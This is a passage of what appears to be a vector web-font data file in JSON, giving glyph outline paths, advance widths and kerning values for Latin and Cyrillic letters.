"\u043b":18,"\u0437":12,"\u042d":36,"\u0427":77,"\u0424":36,"\u0423":42,"\u0422":59,"\u0421":12,"\u041e":6,"\u0417":30,"\u040e":42,"\u201d":42,"*":65}},{"d":"647,-520v5,-11,9,-22,11,-32v2,-10,4,-21,4,-32v0,-21,-3,-38,-10,-52v-7,-14,-19,-28,-36,-39v-19,-13,-42,-23,-69,-29v-27,-6,-53,-8,-78,-8v-90,0,-166,30,-227,89v-24,23,-44,50,-62,81v-18,31,-32,63,-44,97v-12,34,-21,68,-26,103v-5,35,-8,69,-8,101v0,25,3,53,9,83v6,30,18,59,35,84v13,19,28,34,44,45v16,11,32,20,50,26v18,6,36,10,53,12v17,2,34,3,50,3v28,0,53,-2,75,-7v22,-5,44,-12,67,-21v16,-6,30,-12,43,-18v13,-6,26,-12,38,-19r-23,-69v-10,5,-21,11,-33,16r-35,15v-9,3,-25,8,-45,14v-20,6,-41,9,-64,9v-35,0,-64,-6,-85,-17v-21,-11,-37,-24,-46,-37v-10,-13,-17,-31,-22,-52v-5,-21,-7,-44,-7,-67v0,-12,1,-24,2,-36v1,-12,2,-23,5,-34r2,-9r248,0r16,-80r-248,0r2,-9v3,-16,8,-32,13,-49v5,-17,11,-32,18,-48v7,-16,15,-31,24,-45v9,-14,18,-26,29,-36v15,-14,34,-26,56,-35v22,-9,47,-14,75,-14r17,0v0,0,16,2,25,4v9,2,17,4,26,8v9,4,18,9,26,16v11,9,16,18,18,27v2,9,3,18,3,27v0,7,-1,15,-2,22v-1,7,-3,13,-4,18","w":618},{"d":"123,-486r-13,70r56,0r-81,416r88,0r94,-486r-144,0xm260,-619v0,17,6,31,18,43v12,12,25,17,42,17v17,0,30,-5,42,-17v12,-12,18,-26,18,-43v0,-17,-6,-31,-18,-43v-12,-12,-25,-17,-42,-17v-17,0,-30,5,-42,17v-12,12,-18,26,-18,43xm84,-619v0,17,6,31,18,43v12,12,25,17,42,17v17,0,30,-5,42,-17v12,-12,18,-26,18,-43v0,-17,-6,-31,-18,-43v-12,-12,-25,-17,-42,-17v-17,0,-30,5,-42,17v-12,12,-18,26,-18,43","w":250,"k":{"\u0457":-96}},{"d":"354,-496v-31,0,-61,5,-90,16v-29,11,-56,26,-79,47v-20,17,-37,37,-50,60v-13,23,-24,46,-32,70v-8,24,-13,47,-17,71v-4,24,-6,46,-6,66v0,16,2,34,6,55v4,21,12,40,25,58v3,4,7,10,14,17v7,7,15,13,27,20v12,7,27,13,44,18v17,5,37,8,60,8v31,0,61,-5,90,-16v29,-11,56,-26,79,-47v20,-17,37,-37,50,-60v13,-23,24,-46,32,-70v8,-24,13,-48,17,-71v4,-23,6,-44,6,-63v0,-49,-10,-88,-31,-116v-13,-17,-31,-33,-55,-45v-24,-12,-54,-18,-90,-18xm420,-221v-5,23,-11,47,-18,71v-7,24,-22,44,-43,63v-11,9,-24,17,-39,23v-15,6,-33,10,-52,10v-21,0,-38,-4,-50,-11v-12,-7,-22,-15,-27,-22v-7,-9,-13,-20,-15,-31v-2,-11,-3,-22,-3,-33v0,-13,1,-26,3,-38v2,-12,4,-23,6,-32r9,-44v5,-21,11,-44,19,-67v8,-23,20,-43,37,-60v11,-11,25,-20,41,-28v16,-8,35,-12,54,-12v18,0,34,4,47,10v13,6,24,14,31,23v7,9,12,19,14,30v2,11,3,23,3,36v0,12,-1,24,-3,36v-2,12,-3,23,-5,32","w":515},{"d":"486,-712v-29,0,-55,2,-78,8v-23,6,-45,13,-64,22v-19,9,-36,18,-50,29v-14,11,-26,21,-36,30v-27,26,-50,55,-66,85v-16,30,-28,58,-37,83v-3,11,-7,25,-12,41v-5,16,-9,34,-13,54v-4,20,-7,41,-10,64v-3,23,-5,46,-5,69v0,28,3,55,8,81v5,26,15,49,29,70v13,20,29,36,46,48v17,12,34,20,52,26v18,6,34,10,50,12v16,2,31,2,43,2v44,0,85,-7,123,-21v38,-14,74,-36,106,-67v17,-16,31,-33,44,-51v13,-18,23,-36,32,-54v9,-18,18,-35,24,-53v6,-18,11,-35,15,-50v7,-27,13,-56,19,-89v6,-33,9,-66,9,-100v0,-28,-3,-55,-9,-81v-6,-26,-15,-48,-28,-69v-6,-9,-14,-19,-24,-30v-10,-11,-24,-20,-40,-29v-16,-9,-33,-16,-54,-22v-21,-6,-46,-8,-74,-8xm587,-312v-3,17,-8,36,-13,54v-5,18,-11,36,-18,53v-7,17,-16,34,-26,49v-10,15,-20,29,-33,41v-16,15,-35,28,-58,37v-23,9,-50,14,-81,14v-33,0,-59,-5,-77,-16v-18,-11,-31,-23,-40,-35v-15,-21,-23,-53,-23,-94v0,-14,0,-30,2,-47v2,-17,5,-35,9,-56r14,-76v3,-17,8,-36,13,-54v5,-18,11,-36,18,-53v7,-17,16,-34,26,-49v10,-15,20,-29,33,-41v16,-15,35,-28,58,-37v23,-9,50,-14,81,-14v33,0,59,5,77,16v18,11,31,23,40,35v7,11,13,25,17,40v4,15,6,34,6,55v0,14,0,29,-2,46v-2,17,-5,36,-9,56","w":694},{"d":"699,-486r-73,374v-6,7,-13,14,-20,20v-7,6,-15,12,-24,17v-16,9,-30,15,-41,17v-11,2,-19,4,-24,4v-13,0,-24,-2,-33,-6v-9,-4,-17,-10,-22,-17v-4,-6,-6,-12,-8,-19v-2,-7,-3,-14,-3,-21v0,-7,0,-13,1,-19v1,-6,2,-10,3,-15r65,-335r-88,0r-73,374v-6,7,-12,14,-19,20v-7,6,-16,12,-25,17v-16,9,-30,15,-41,17v-11,2,-19,4,-24,4v-13,0,-24,-2,-33,-6v-9,-4,-17,-10,-22,-17v-4,-5,-7,-12,-9,-19v-2,-7,-2,-14,-2,-21v0,-7,1,-13,2,-19v1,-6,1,-10,2,-15r65,-335r-88,0r-64,327v-1,7,-3,16,-4,25v-1,9,-2,19,-2,30v0,11,1,24,3,36v2,12,7,23,13,32v12,19,27,32,47,38v20,6,39,8,57,8v19,0,42,-4,69,-12v27,-8,55,-26,84,-54v3,13,10,26,20,37v13,13,27,22,43,25v16,3,34,4,53,4v13,0,26,-1,38,-2v12,-1,24,-4,37,-9v15,-5,28,-12,40,-19v12,-7,26,-17,41,-29r32,49r-25,131r85,0r39,-201r-64,0r80,-416r-88,0","w":787},{"d":"110,-486r-13,70r56,0r-123,634r88,0r136,-704r-144,0xm180,-646v0,17,4,30,11,42v7,12,20,18,37,18v8,0,16,-1,24,-4v8,-3,17,-8,24,-13v7,-5,12,-12,17,-19v5,-7,7,-15,7,-24v0,-16,-4,-30,-12,-42v-8,-12,-20,-18,-37,-18v-17,0,-34,6,-49,17v-15,11,-22,26,-22,43","w":220},{"d":"404,6r50,0r11,-110r66,-337v-16,-10,-32,-18,-48,-25v-16,-7,-32,-12,-47,-17v-10,-3,-23,-6,-40,-9v-17,-3,-36,-4,-55,-4v-23,0,-47,4,-72,12v-25,8,-48,21,-69,38v-19,15,-37,34,-52,56v-15,22,-27,45,-37,70v-10,25,-18,50,-23,76v-5,26,-8,52,-8,77v0,22,2,43,6,62v4,19,11,36,20,50v15,25,34,42,56,51v22,9,47,14,73,14v21,0,41,-3,58,-8v17,-5,32,-12,45,-19v19,-12,37,-27,54,-46xm399,-216v-3,19,-9,40,-16,63v-7,23,-19,43,-35,60v-11,11,-24,21,-40,28v-16,7,-33,11,-51,11v-21,0,-36,-4,-47,-13v-11,-9,-18,-16,-22,-21v-5,-9,-10,-18,-12,-28v-2,-10,-3,-20,-3,-31v0,-12,1,-25,3,-37r6,-35r8,-43v5,-23,10,-46,18,-69v8,-23,22,-44,42,-63v14,-13,29,-23,45,-29v16,-6,33,-9,51,-9v11,0,20,1,28,3v8,2,18,5,27,8v7,3,14,5,19,8v5,3,10,6,15,10","w":521,"k":{"w":5,"v":17,"W":52,"T":87}},{"d":"192,-315r150,-203r-80,0r-156,203r75,211r80,0xm361,-315r150,-203r-80,0r-156,203r75,211r80,0","w":440},{"d":"567,-486r-88,0r-38,197r-220,0r38,-197r-88,0r-94,486r88,0r43,-219r220,0r-43,219r88,0","w":550},{"d":"551,-486r-306,0r-16,80v-1,5,-4,15,-7,30v-4,22,-4,22,-10,50r-12,54v-4,18,-7,32,-10,43v-7,31,-17,60,-28,85v-11,25,-25,45,-44,58v-11,8,-24,14,-39,19v-15,5,-28,8,-39,9r9,71v1,0,5,0,12,-1v7,-1,14,-2,23,-4v9,-2,19,-5,30,-8v11,-3,22,-8,32,-14v15,-9,29,-19,40,-30v11,-11,20,-24,28,-38v8,-14,14,-28,20,-42v6,-14,11,-28,15,-43v5,-15,10,-33,15,-54v8,-31,8,-31,15,-61r12,-52v3,-15,5,-24,6,-28r12,-54r141,0r-81,416r88,0","w":534},{"d":"430,-712v-71,0,-133,30,-186,89v-19,22,-37,49,-53,81v-16,32,-29,68,-41,105v-12,37,-22,76,-28,115v-6,39,-9,77,-9,112v0,27,2,51,6,74v4,23,10,42,19,59v31,59,81,89,152,89v71,0,133,-30,186,-89v19,-22,37,-49,53,-81v16,-32,29,-68,41,-105v12,-37,22,-76,28,-115v6,-39,9,-77,9,-112v0,-27,-2,-51,-6,-74v-4,-23,-10,-42,-19,-59v-31,-59,-81,-89,-152,-89xm478,-297v-5,30,-11,56,-18,77v-7,21,-13,40,-20,55v-7,15,-15,28,-22,38v-7,10,-14,18,-20,24v-15,14,-30,24,-46,30v-16,6,-33,9,-48,9v-21,0,-38,-4,-50,-12v-12,-8,-22,-18,-28,-27v-7,-9,-11,-20,-14,-33v-3,-13,-4,-28,-4,-44v0,-17,2,-35,4,-54v2,-19,5,-40,10,-63r20,-106v5,-30,11,-56,18,-77v7,-21,13,-40,20,-55v7,-15,15,-28,22,-38v7,-10,14,-18,20,-24v15,-14,30,-24,46,-30v16,-6,33,-9,48,-9v21,0,38,4,50,12v12,8,22,18,28,27v7,9,11,20,14,33v3,13,4,28,4,44v0,17,-2,35,-4,54v-2,19,-5,40,-10,63"},{"d":"95,0r98,0r136,-700r-98,0","w":288},{"d":"244,-514v3,-19,8,-37,16,-53v8,-16,20,-30,35,-41v15,-11,32,-18,52,-22v20,-4,39,-6,57,-6v14,0,27,1,38,4v11,3,20,8,28,12v8,4,16,8,21,13v5,5,10,9,13,13v12,14,20,31,24,52v4,21,7,41,7,61v0,15,-1,28,-3,41v-2,13,-3,23,-4,31r-2,9r-248,0r-16,80r248,0r-2,9v-3,15,-7,31,-12,47v-5,16,-11,33,-18,49v-7,16,-14,32,-24,47v-10,15,-22,29,-36,42v-16,15,-37,28,-63,40v-26,12,-57,18,-94,18v-17,0,-34,-2,-51,-6v-17,-4,-33,-10,-48,-17v-21,-9,-39,-19,-56,-31r-51,69v18,13,40,26,67,37v23,11,45,18,65,22v20,4,42,6,67,6v45,0,88,-6,128,-20v40,-14,76,-37,110,-69v29,-27,53,-59,72,-94v19,-35,33,-71,44,-107v11,-36,19,-70,23,-104v4,-34,6,-63,6,-87v0,-13,0,-26,-1,-41v-1,-15,-4,-30,-8,-46v-4,-16,-10,-32,-17,-48v-7,-16,-17,-30,-30,-44v-21,-23,-45,-40,-73,-50v-28,-10,-58,-14,-90,-14v-27,0,-55,2,-86,8v-31,6,-60,16,-85,29v-30,17,-53,37,-68,63v-15,26,-23,54,-23,84r0,8","w":616},{"d":"317,218r88,0r138,-714r-27,0r-38,50v-8,-7,-16,-13,-24,-18v-8,-5,-17,-10,-27,-14v-13,-5,-27,-10,-41,-13v-14,-3,-30,-5,-47,-5v-39,0,-73,7,-101,22v-28,15,-53,35,-74,58v-15,17,-28,38,-39,60v-11,22,-19,45,-26,68v-7,23,-12,47,-15,70v-3,23,-4,45,-4,64v0,18,2,36,6,56v4,20,14,39,28,56v17,21,37,35,58,42v21,7,41,10,60,10v17,0,32,-1,43,-3v11,-2,23,-5,35,-8v10,-3,18,-7,26,-9v8,-2,17,-6,27,-11xm376,-86v-6,3,-13,7,-20,10r-22,9v-10,3,-20,6,-32,9v-12,3,-24,4,-35,4v-23,0,-41,-4,-53,-12v-12,-8,-22,-18,-28,-29v-7,-13,-10,-30,-10,-51v0,-11,0,-24,2,-37v2,-13,5,-29,8,-46r6,-32v2,-11,4,-23,7,-35v3,-12,7,-24,11,-36v4,-12,9,-24,15,-35v6,-11,14,-21,23,-30v11,-11,25,-20,42,-26v17,-6,35,-9,54,-9v12,0,23,1,32,4v9,3,19,8,28,15v14,9,24,19,29,30","w":524},{"d":"404,6r50,0r11,-110r66,-337v-16,-10,-32,-18,-48,-25v-16,-7,-32,-12,-47,-17v-10,-3,-23,-6,-40,-9v-17,-3,-36,-4,-55,-4v-23,0,-47,4,-72,12v-25,8,-48,21,-69,38v-19,15,-37,34,-52,56v-15,22,-27,45,-37,70v-10,25,-18,50,-23,76v-5,26,-8,52,-8,77v0,22,2,43,6,62v4,19,11,36,20,50v15,25,34,42,56,51v22,9,47,14,73,14v21,0,41,-3,58,-8v17,-5,32,-12,45,-19v19,-12,37,-27,54,-46xm399,-216v-3,19,-9,40,-16,63v-7,23,-19,43,-35,60v-11,11,-24,21,-40,28v-16,7,-33,11,-51,11v-21,0,-36,-4,-47,-13v-11,-9,-18,-16,-22,-21v-5,-9,-10,-18,-12,-28v-2,-10,-3,-20,-3,-31v0,-12,1,-25,3,-37r6,-35r8,-43v5,-23,10,-46,18,-69v8,-23,22,-44,42,-63v14,-13,29,-23,45,-29v16,-6,33,-9,51,-9v11,0,20,1,28,3v8,2,18,5,27,8v7,3,14,5,19,8v5,3,10,6,15,10","w":521,"k":{"\u043b":11}},{"d":"778,-700r-111,0r-447,562r109,-562r-98,0r-136,700r111,0r447,-562r-109,562r98,0","w":737},{"d":"647,-520v5,-11,9,-22,11,-32v2,-10,4,-21,4,-32v0,-21,-3,-38,-10,-52v-7,-14,-19,-28,-36,-39v-19,-13,-42,-23,-69,-29v-27,-6,-53,-8,-78,-8v-90,0,-166,30,-227,89v-24,23,-44,50,-62,81v-18,31,-32,63,-44,97v-12,34,-21,68,-26,103v-5,35,-8,69,-8,101v0,25,3,53,9,83v6,30,18,59,35,84v13,19,28,34,44,45v16,11,32,20,50,26v18,6,36,10,53,12v17,2,34,3,50,3v28,0,53,-2,75,-7v22,-5,44,-12,67,-21v16,-6,30,-12,43,-18v13,-6,26,-12,38,-19r-23,-69v-10,5,-21,11,-33,16r-35,15v-9,3,-25,8,-45,14v-20,6,-41,9,-64,9v-35,0,-64,-6,-85,-17v-21,-11,-37,-24,-46,-37v-10,-13,-17,-31,-22,-52v-5,-21,-7,-44,-7,-67v0,-12,1,-24,2,-36v1,-12,2,-23,5,-34r2,-9r248,0r16,-80r-248,0r2,-9v3,-16,8,-32,13,-49v5,-17,11,-32,18,-48v7,-16,15,-31,24,-45v9,-14,18,-26,29,-36v15,-14,34,-26,56,-35v22,-9,47,-14,75,-14r17,0v0,0,16,2,25,4v9,2,17,4,26,8v9,4,18,9,26,16v11,9,16,18,18,27v2,9,3,18,3,27v0,7,-1,15,-2,22v-1,7,-3,13,-4,18","w":618},{"d":"222,-293r37,-193r-88,0r-94,486r88,0r43,-223r93,0v-1,7,-2,15,-3,23v-1,8,-2,17,-2,26r0,24v0,0,2,19,4,30v2,11,6,22,10,34v4,12,10,23,17,33v5,6,11,13,19,20v8,7,17,15,28,21v11,6,24,12,40,16v16,4,34,6,54,6v31,0,61,-5,90,-16v29,-11,56,-26,79,-47v25,-21,43,-44,55,-69v12,-25,22,-48,29,-69v6,-19,11,-39,15,-61v4,-22,6,-44,6,-65v0,-49,-10,-88,-31,-116v-12,-17,-31,-33,-55,-45v-24,-12,-54,-18,-90,-18v-31,0,-60,6,-88,16v-28,10,-54,26,-77,47v-19,17,-35,37,-50,61v-15,24,-26,50,-33,79r-96,0xm632,-221v-5,23,-11,47,-18,71v-7,24,-22,44,-43,63v-11,9,-24,17,-39,23v-15,6,-33,10,-52,10v-21,0,-38,-4,-50,-11v-12,-7,-22,-15,-27,-22v-7,-9,-13,-20,-15,-31v-2,-11,-3,-23,-3,-34v0,-13,1,-26,3,-38v2,-12,4,-22,6,-31r9,-44v3,-12,5,-24,7,-36v2,-12,6,-24,10,-35v4,-11,10,-22,17,-32v7,-10,16,-21,27,-31v25,-22,55,-33,90,-33v21,0,38,4,51,11v13,7,22,15,27,22v5,7,9,17,12,27v3,10,5,23,5,39v0,9,0,20,-1,31v-1,11,-4,24,-7,37","w":738},{"d":"344,-421r54,-279r-263,0r-15,80r165,0r-121,620r194,0v15,0,32,0,50,-2v18,-2,36,-6,54,-10v18,-4,37,-10,56,-18v19,-8,37,-17,54,-30v34,-25,59,-54,76,-87v17,-33,25,-66,25,-98v0,-26,-5,-50,-14,-72v-9,-22,-22,-40,-38,-55v-15,-13,-30,-23,-47,-30v-17,-7,-33,-11,-50,-14v-17,-3,-34,-5,-51,-5r-46,0r-83,0xm328,-341r121,0v5,0,11,1,18,1v7,0,15,1,23,3v8,2,18,5,26,9v8,4,15,8,22,15v18,18,27,43,27,75v0,19,-4,38,-12,58v-8,20,-19,37,-32,51v-13,13,-31,25,-51,35v-20,10,-41,14,-64,14r-128,0","w":676},{"d":"123,218r46,-239v8,5,16,9,23,12v7,3,14,5,22,8v13,4,24,7,36,9v12,2,25,2,38,2v29,0,54,-4,76,-14v22,-10,43,-23,62,-38v17,-15,32,-34,46,-56v14,-22,26,-46,36,-72v10,-26,17,-53,22,-80v5,-27,7,-54,7,-79v0,-21,-1,-41,-5,-59v-4,-18,-10,-32,-17,-45v-4,-6,-9,-13,-15,-20v-6,-7,-15,-15,-24,-21v-9,-6,-21,-12,-34,-16v-13,-4,-29,-6,-46,-6v-16,0,-32,2,-47,6v-15,4,-28,7,-39,12v-13,5,-24,12,-36,19v-12,7,-23,15,-32,23r9,-50r-80,0r-136,704r88,0xm238,-376v3,-3,10,-9,18,-16v8,-7,18,-13,30,-20v4,-2,12,-6,26,-12v14,-6,29,-8,46,-8v14,0,28,4,41,10v13,6,24,14,31,25v5,7,9,15,11,25v2,10,3,21,3,32v0,13,-1,27,-3,40v-2,13,-4,26,-7,39r-6,32v-4,21,-10,44,-18,69v-8,25,-19,46,-36,65v-9,11,-22,21,-38,29v-16,8,-38,12,-63,12v-10,0,-20,-1,-30,-4v-10,-3,-19,-6,-27,-9v-11,-5,-23,-11,-34,-19","w":524,"k":{"\u0443":15}},{"d":"594,-700r-363,0r-136,700r398,0r16,-80r-300,0r48,-249r265,0r16,-80r-265,0r41,-211r265,0","w":528,"k":{"\u0427":30}},{"d":"519,-739r-3,7v-3,6,-5,11,-8,16v-3,5,-6,8,-12,12v-6,4,-14,8,-24,11v-10,3,-23,7,-40,10r-44,9v-19,4,-42,9,-68,16v-26,7,-51,19,-76,36v-18,13,-34,28,-47,45v-13,17,-25,37,-36,60v-11,21,-20,44,-27,69v-7,25,-15,53,-22,82v-11,48,-19,87,-24,118v-5,31,-8,60,-8,85v0,29,3,51,9,69v6,18,13,32,20,41v13,17,31,33,55,45v24,12,53,18,88,18v35,0,67,-6,94,-16v27,-10,51,-23,70,-39v17,-13,32,-29,46,-49v14,-20,25,-42,35,-65v10,-23,18,-49,23,-75v5,-26,8,-53,8,-80v0,-35,-3,-62,-10,-80v-7,-18,-13,-31,-18,-39v-4,-7,-10,-14,-17,-21v-7,-7,-16,-14,-27,-20v-11,-6,-23,-12,-38,-16v-15,-4,-32,-6,-51,-6v-37,0,-72,8,-105,25v-33,17,-58,41,-76,72r-7,0v0,0,1,1,5,-17v3,-12,8,-26,14,-42v6,-16,14,-33,24,-50v10,-17,22,-31,35,-42v15,-13,33,-22,53,-28v20,-6,39,-11,59,-15r73,-15v17,-3,34,-8,52,-14v18,-6,33,-12,45,-19v19,-11,33,-25,41,-41v8,-16,14,-36,19,-57r-80,0xm414,-201v-3,19,-8,39,-16,59v-8,20,-22,38,-41,55v-11,9,-24,17,-39,23v-15,6,-33,10,-52,10v-13,0,-26,-2,-40,-6v-14,-4,-26,-14,-37,-27v-5,-6,-9,-13,-13,-23v-4,-10,-6,-23,-6,-40v0,-14,2,-31,6,-51r16,-84v3,-19,10,-39,18,-59v8,-20,21,-38,40,-55v25,-22,55,-33,90,-33v21,0,38,4,50,11v12,7,22,15,28,22v7,9,12,19,14,29v2,10,4,21,4,32v0,9,-1,19,-2,28v-1,9,-3,18,-4,25","w":514},{"d":"40,-69v15,13,28,23,41,31v13,8,23,14,30,17v21,11,43,19,67,25v24,6,50,8,78,8v45,0,84,-5,117,-16v33,-11,60,-25,82,-40v31,-22,57,-50,77,-84v20,-34,29,-69,29,-107v0,-22,-4,-41,-11,-59v-7,-18,-16,-33,-27,-45v-12,-13,-27,-24,-45,-33v-18,-9,-34,-15,-49,-20r-62,-19v-1,-1,-5,-2,-12,-4v-7,-2,-14,-5,-22,-8v-8,-3,-17,-7,-25,-11v-8,-4,-15,-9,-20,-14v-9,-8,-15,-16,-18,-26v-3,-10,-5,-21,-5,-32v0,-17,5,-35,13,-53v8,-18,21,-34,40,-47v13,-9,27,-17,43,-22v16,-5,34,-8,55,-8v15,0,30,2,44,5v14,3,27,9,41,16v21,11,40,26,55,43r61,-61v-13,-15,-26,-27,-38,-35r-26,-17v-22,-13,-43,-21,-64,-25v-21,-4,-43,-6,-66,-6v-25,0,-52,3,-81,8v-29,5,-58,18,-86,37v-33,22,-58,49,-74,83v-16,34,-24,70,-24,107v0,24,4,44,11,59v7,15,15,27,22,35v7,9,15,16,24,23v9,7,19,13,29,18v10,5,18,9,27,12v9,3,16,6,22,8r47,16v21,7,21,6,43,14v15,5,27,12,37,19v11,7,18,16,23,27v5,11,7,22,7,35v0,21,-4,40,-12,59v-8,19,-21,36,-38,51v-17,15,-36,26,-57,32v-21,6,-43,9,-66,9v-21,0,-40,-2,-57,-6v-17,-4,-32,-9,-46,-15v-27,-12,-51,-28,-72,-49","w":557,"k":{"z":12,"y":12,"v":30,"Y":41,"W":18,"V":36,"U":18,"T":41,"J":12,"A":24}},{"d":"110,-486r-13,70r56,0r-123,634r88,0r136,-704r-144,0xm180,-646v0,17,4,30,11,42v7,12,20,18,37,18v8,0,16,-1,24,-4v8,-3,17,-8,24,-13v7,-5,12,-12,17,-19v5,-7,7,-15,7,-24v0,-16,-4,-30,-12,-42v-8,-12,-20,-18,-37,-18v-17,0,-34,6,-49,17v-15,11,-22,26,-22,43","w":220},{"d":"309,-740r-88,0r-144,740r88,0r32,-165r91,-80r86,245r106,0r-116,-304r203,-182r-101,0r-250,225","w":500},{"d":"424,-93r-32,13v0,0,-18,7,-23,8v-13,4,-26,7,-37,9v-11,2,-23,3,-36,3v-8,0,-16,-1,-26,-2v-10,-1,-20,-3,-29,-6v-9,-3,-18,-7,-27,-12v-9,-5,-16,-13,-23,-22v-5,-7,-10,-16,-13,-26v-3,-10,-5,-24,-5,-39v0,-5,1,-9,1,-14v0,-5,0,-10,1,-15v13,0,32,0,59,-2v27,-2,56,-7,88,-15v40,-9,69,-20,88,-32v19,-12,32,-21,39,-27v11,-11,21,-26,31,-44v10,-18,15,-36,15,-55v0,-15,-3,-31,-9,-47v-6,-16,-16,-30,-31,-43v-17,-15,-35,-25,-54,-29v-19,-4,-38,-6,-55,-6v-33,0,-63,6,-90,18v-27,12,-53,28,-76,49v-20,19,-36,38,-48,59v-12,21,-22,41,-29,61v-7,19,-13,41,-17,63v-4,22,-6,44,-6,65v0,32,5,59,14,83v9,24,24,45,45,64v19,17,39,28,61,34v22,6,45,10,70,10v38,0,75,-7,112,-20v11,-4,22,-9,34,-14v18,-8,18,-8,32,-15xm190,-273v1,-5,3,-13,6,-23v3,-10,6,-20,11,-32v5,-12,10,-22,17,-34v7,-12,16,-23,26,-33v14,-14,28,-24,42,-29v14,-5,29,-8,43,-8v7,0,15,1,25,3v10,2,19,8,28,17v6,6,10,12,13,20v3,8,4,16,4,23v0,13,-3,26,-11,40v-8,14,-20,26,-35,36v-8,5,-19,11,-33,16v-14,5,-35,10,-62,15v-24,4,-50,6,-78,6xm392,-621v0,17,6,31,18,43v12,12,25,17,42,17v17,0,30,-5,42,-17v12,-12,18,-26,18,-43v0,-17,-6,-31,-18,-43v-12,-12,-25,-17,-42,-17v-17,0,-30,5,-42,17v-12,12,-18,26,-18,43xm196,-621v0,17,6,31,18,43v12,12,25,17,42,17v17,0,30,-5,42,-17v12,-12,18,-26,18,-43v0,-17,-6,-31,-18,-43v-12,-12,-25,-17,-42,-17v-17,0,-30,5,-42,17v-12,12,-18,26,-18,43","w":470},{"d":"165,0r74,-382v9,-7,20,-13,31,-19v11,-6,21,-11,32,-16v9,-4,20,-8,31,-11v11,-3,23,-4,35,-4v17,0,31,2,41,7v10,5,18,10,23,17v10,12,15,25,14,38v-1,13,-2,26,-5,39r-64,331r88,0r64,-329v1,-5,2,-13,3,-22v1,-9,2,-20,2,-31v0,-11,-3,-22,-6,-34v-3,-12,-8,-23,-16,-33v-9,-13,-24,-24,-42,-33v-18,-9,-41,-14,-69,-14v-13,0,-27,1,-41,4v-14,3,-27,6,-39,10v-6,2,-15,6,-27,11v-12,5,-27,13,-42,23r57,-292r-88,0r-144,740r88,0","w":540},{"d":"306,0r121,-620r195,0r15,-80r-486,0r-15,80r193,0r-121,620r98,0","w":516},{"d":"231,-700r-136,700r98,0r59,-303r147,0v48,0,88,-7,119,-19v31,-12,56,-25,74,-40v24,-19,44,-44,60,-74v16,-30,23,-64,23,-103v0,-17,-3,-37,-8,-57v-5,-20,-18,-39,-38,-57v-13,-11,-27,-21,-42,-27v-15,-6,-30,-11,-45,-14v-15,-3,-30,-4,-44,-5v-14,-1,-26,-1,-36,-1r-231,0xm314,-620r145,0v17,0,34,2,49,6v15,4,28,11,38,20v6,5,12,13,17,24v5,11,8,25,8,43v0,22,-4,42,-13,61v-9,19,-21,35,-34,46v-15,13,-32,22,-52,28v-20,6,-41,9,-60,9r-145,0","w":605},{"d":"290,-836v0,17,4,30,11,42v7,12,20,18,37,18v8,0,16,-1,24,-4v8,-3,17,-8,24,-13v7,-5,12,-12,17,-19v5,-7,7,-15,7,-24v0,-16,-4,-30,-12,-42v-8,-12,-20,-18,-37,-18v-17,0,-34,6,-49,17v-15,11,-22,26,-22,43xm474,-836v0,17,4,30,11,42v7,12,20,18,37,18v8,0,16,-1,24,-4v8,-3,17,-8,24,-13v7,-5,12,-12,17,-19v5,-7,7,-15,7,-24v0,-16,-4,-30,-12,-42v-8,-12,-20,-18,-37,-18v-17,0,-34,6,-49,17v-15,11,-22,26,-22,43xm594,-700r-363,0r-136,700r398,0r16,-80r-300,0r48,-249r265,0r16,-80r-265,0r41,-211r265,0","w":529},{"d":"753,-700r-522,0r-136,700r98,0r121,-620r326,0r-121,620r98,0","w":712},{"d":"517,-80r-322,0r204,-187r53,-49v0,0,23,-22,42,-42v13,-13,24,-26,34,-38v10,-12,18,-23,26,-34v11,-17,23,-37,34,-61v11,-24,16,-50,16,-78v0,-23,-4,-43,-12,-59v-8,-16,-18,-29,-29,-39v-11,-10,-22,-18,-35,-24v-13,-6,-25,-10,-38,-13v-13,-3,-25,-5,-37,-6v-12,-1,-22,-2,-31,-2v-19,0,-39,2,-62,5v-23,3,-47,11,-70,23v-37,19,-64,44,-84,78v-20,34,-29,71,-26,111r93,0v-1,-26,3,-47,10,-65v7,-18,18,-33,33,-45v11,-9,23,-16,37,-22v14,-6,30,-9,48,-9v18,0,33,2,44,8v11,6,20,12,25,17v8,8,14,17,18,29v4,12,7,24,7,35v0,19,-4,37,-12,55v-8,18,-19,35,-31,52v-12,17,-26,34,-42,50v-24,24,-23,25,-46,47r-277,263r-16,80r430,0"},{"d":"272,-405r57,-295r-98,0r-136,700r98,0r63,-325r137,0v-3,15,-5,30,-7,46v-2,16,-3,32,-3,49v0,28,3,55,9,82v6,27,16,51,29,72v13,20,28,36,45,48v17,12,34,20,52,26v18,6,34,10,50,12v16,2,31,2,44,2v43,0,83,-6,121,-20v38,-14,73,-37,106,-68v29,-27,52,-58,71,-94v19,-36,33,-73,44,-110v11,-37,18,-72,22,-106v4,-34,6,-64,6,-88v0,-24,-2,-50,-7,-76v-5,-26,-15,-50,-30,-73v-6,-9,-15,-19,-25,-29v-10,-10,-22,-21,-38,-30v-16,-9,-35,-16,-56,-22v-21,-6,-46,-8,-74,-8v-28,0,-54,2,-77,8v-23,6,-45,13,-63,22v-18,9,-34,18,-48,28v-14,10,-27,21,-37,31v-27,25,-50,57,-71,96v-21,39,-36,79,-45,122r-139,0xm854,-312v-3,17,-7,36,-12,54v-5,18,-12,36,-19,53v-7,17,-15,34,-25,49v-10,15,-21,29,-34,41v-16,15,-35,28,-58,37v-23,9,-49,14,-80,14v-34,0,-60,-5,-78,-16v-18,-11,-31,-23,-40,-35v-9,-12,-15,-25,-18,-41v-3,-16,-5,-34,-5,-53v0,-16,1,-33,3,-51v2,-18,5,-35,8,-52r14,-76v3,-17,7,-36,12,-54v5,-18,12,-36,19,-53v7,-17,15,-34,25,-49v10,-15,21,-29,34,-41v16,-15,35,-28,58,-37v23,-9,49,-14,80,-14v34,0,60,5,78,16v18,11,31,23,40,35v9,12,15,26,18,42v3,16,5,34,5,53v0,16,-1,33,-3,50v-2,17,-5,34,-8,52","w":961},{"d":"501,-740r-53,270v-13,-7,-26,-12,-39,-16v-11,-3,-21,-6,-33,-8v-12,-2,-24,-2,-35,-2v-23,0,-47,4,-72,13v-25,9,-48,21,-69,37v-19,15,-37,34,-52,56v-15,22,-27,45,-37,70v-10,25,-18,50,-23,76v-5,26,-8,52,-8,77v0,22,2,43,6,62v4,19,11,36,20,50v15,25,34,42,56,51v22,9,47,14,73,14v21,0,41,-3,58,-8v17,-5,32,-12,45,-19v19,-12,37,-27,54,-46r12,69r50,0r11,-110r124,-636r-88,0xm399,-216v-3,19,-9,40,-16,63v-7,23,-19,43,-35,60v-11,11,-24,21,-40,28v-16,7,-33,11,-51,11v-